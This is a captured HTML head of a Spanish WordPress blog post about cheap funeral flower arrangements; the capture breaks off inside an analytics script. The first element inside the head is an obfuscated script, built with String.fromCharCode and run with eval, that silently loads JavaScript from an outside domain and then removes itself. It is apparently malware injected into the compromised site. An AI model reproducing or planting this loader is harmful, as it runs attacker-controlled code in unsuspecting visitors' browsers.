

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomedios.org/centros-de-flores-para-difuntos-baratos/
body_size: 27411
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Centros de flores para difuntos baratos</title>
<meta name="description" content="Los centros de flores para difuntos son una forma hermosa y respetuosa de honrar y recordar a nuestros seres queridos que han fallecido."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://infomedios.org/centros-de-flores-para-difuntos-baratos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Centros de flores para difuntos baratos" />
<meta property="og:description" content="Los centros de flores para difuntos son una forma hermosa y respetuosa de honrar y recordar a nuestros seres queridos que han fallecido." />
<meta property="og:url" content="https://infomedios.org/centros-de-flores-para-difuntos-baratos/" />
<meta property="og:site_name" content="InfoMedios" />
<meta property="article:section" content="Negocios" />
<meta property="og:image" content="https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg" />
<meta property="og:image:secure_url" content="https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg" />
<meta property="og:image:width" content="245" />
<meta property="og:image:height" content="206" />
<meta property="og:image:alt" content="Centros de flores para difuntos baratos" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-11T07:46:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Centros de flores para difuntos baratos" />
<meta name="twitter:description" content="Los centros de flores para difuntos son una forma hermosa y respetuosa de honrar y recordar a nuestros seres queridos que han fallecido." />
<meta name="twitter:image" content="https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="informedios" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="15 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://infomedios.org/#person","name":"yaldahpu"},{"@type":"WebSite","@id":"https://infomedios.org/#website","url":"https://infomedios.org","name":"yaldahpu","publisher":{"@id":"https://infomedios.org/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg","url":"https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg","width":"245","height":"206","inLanguage":"es"},{"@type":"WebPage","@id":"https://infomedios.org/centros-de-flores-para-difuntos-baratos/#webpage","url":"https://infomedios.org/centros-de-flores-para-difuntos-baratos/","name":"Centros de flores para difuntos baratos","datePublished":"2023-07-11T07:46:04+00:00","dateModified":"2023-07-11T07:46:04+00:00","isPartOf":{"@id":"https://infomedios.org/#website"},"primaryImageOfPage":{"@id":"https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://infomedios.org/author/informedios/","name":"informedios","url":"https://infomedios.org/author/informedios/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=96&amp;d=mm&amp;r=g","caption":"informedios","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Centros de flores para difuntos baratos | InfoMedios\u00a9","keywords":"Centros de flores para difuntos baratos","datePublished":"2023-07-11T07:46:04+00:00","dateModified":"2023-07-11T07:46:04+00:00","author":{"@id":"https://infomedios.org/author/informedios/","name":"informedios"},"publisher":{"@id":"https://infomedios.org/#person"},"description":"Centros de flores para difuntos baratos - Los centros de flores para difuntos son una forma hermosa y respetuosa de honrar y recordar a nuestros seres queridos que han fallecido.","name":"Centros de flores para difuntos baratos | InfoMedios\u00a9","@id":"https://infomedios.org/centros-de-flores-para-difuntos-baratos/#richSnippet","isPartOf":{"@id":"https://infomedios.org/centros-de-flores-para-difuntos-baratos/#webpage"},"image":{"@id":"https://infomedios.org/wp-content/uploads/2023/07/Centros-de-flores-para-difuntos-baratos.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://infomedios.org/centros-de-flores-para-difuntos-baratos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed" href="https://infomedios.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Feed de los comentarios" href="https://infomedios.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoMedios &raquo; Comentario Centros de flores para difuntos baratos del feed" href="https://infomedios.org/centros-de-flores-para-difuntos-baratos/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomedios.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomedios.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://infomedios.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://infomedios.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomedios.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://infomedios.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://infomedios.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://infomedios.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://infomedios.org/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='maxnews-style-css' href='https://infomedios.org/wp-content/themes/max-news/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='maxnews-default-css-css' href='https://infomedios.org/wp-content/themes/max-news/css/colors/default.css?ver=6.8.3' media='all' />
<script src="https://infomedios.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://infomedios.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/infomedios.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://infomedios.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://infomedios.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomedios.org/wp-json/wp/v2/posts/2878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomedios.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://infomedios.org/?p=2878' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fcentros-de-flores-para-difuntos-baratos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fcentros-de-flores-para-difuntos-baratos%2F&#038;format=xml" />
<link rel="pingback" href="https://infomedios.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
